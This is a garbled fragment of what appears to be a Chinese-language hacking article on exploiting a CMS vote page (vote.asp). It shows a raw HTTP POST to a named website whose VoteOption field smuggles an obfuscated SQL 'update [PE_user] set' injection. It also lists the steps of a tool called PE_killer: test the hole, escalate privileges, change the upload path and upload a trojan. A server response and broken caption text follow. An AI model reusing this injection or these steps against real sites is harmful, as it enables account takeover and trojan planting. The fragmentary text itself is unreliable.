 频道号
POST /vote.asp HTTP/1.1
Accept-Language: zh-cn
Content-Type: application/x-www-form-ur
Host: www.xueke.com.cn
Content-Length: 135
Cookie:
VoteOption=1=277;u/pdate+[PE_user]+se/t
&VoteType=Multi&Action=Vote&ID=3
请输入要更改的频道号(默认是2)
确定
取消
2
PE_killer
测试漏洞
提升权限
更改上传路径
上传木马
特别提示
HTTP/1.1 200 OK
Date: Fri, 02 Nov 2007 03:14:45 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 19711
Content-Type: text/html
Set-Cookie: VotedID=3; path=/
Set-Cookie: path=/
Cache-control: private
图 5
伤，有一定的局限性)。